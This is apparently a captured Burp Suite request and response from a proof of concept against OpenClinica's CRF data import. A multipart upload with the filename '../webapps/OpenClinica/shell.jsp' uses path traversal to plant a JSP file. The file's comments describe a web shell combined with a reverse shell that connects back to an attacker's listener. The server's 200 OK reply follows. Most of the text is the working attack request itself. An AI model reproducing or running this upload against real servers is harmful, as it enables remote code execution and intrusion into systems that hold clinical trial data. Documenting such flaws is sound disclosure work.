 Request
Pretty Raw Hex \n
1 POST /OpenClinica/ImportCRFData?action=confirm&crfId=0&name= HTTP/1.1
2 Host: 172.20.0.102:8080
3 Content-Length: 3760
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://172.20.0.102:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya3Fo5cCg7tBSMXqA
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://172.20.0.102:8080/OpenClinica/ImportCRFData
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=260A861BF8A27C923FDA948D21CCA4BA; PUBLICCMS_ANALYTICS_ID=
0ccd6678-2e90-49b7-8ffb-40d6c304a81c; cms.locale=en
14 Connection: keep-alive
15
16 ------WebKitFormBoundarya3Fo5cCg7tBSMXqA
17 Content-Disposition: form-data; name="xml_file"; filename="../webapps/OpenClinica/shell.jsp"
18 Content-Type: text/xml
19
20 <%
21 /*
22 * Usage: This is a 2 way shell, one web shell and a reverse shell. First, it will try to connect to a
listener (atacker machine), with the IP and Port specified at the end of the file.
23 * If it cannot connect, an HTML will prompt and you can input commands (sh/cmd) there and it will prompts
the output in the HTML.
24 * Note that this last functionality is slow, so the first one (reverse shell) is recommended. Each time
the button "send" is clicked, it will try to connect to the reverse shell again (apart from executing
25 * the command specified in the HTML form). This is to avoid to keep it simple.
26 */
27 %>
28
29 <%@page import="java.lang.*"%>
30 <%@page import="java.io.*"%>
31 <%@page import="java.net.*"%>
32 <%@page import="java.util.*"%>
33
34 <html>
35 <head>
36 <title>jrshell</title>
37 </head>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: no-store
4 Pragma: no-cache
5 Expires: Wed, 31 Dec 1969 23:59:59 GMT
6 Vary: Accept-Encoding
7 Content-Type: text/html;charset=UTF-8
8 Content-Language: en
9 Date: Thu, 09 Oct 2025 00:28:53 GMT
10 Content-Length: 21059
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
38 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
39 <html xmlns="http://www.w3.org/1999/xhtml">
40 <head>
41
42 <title>
OpenClinica
</title>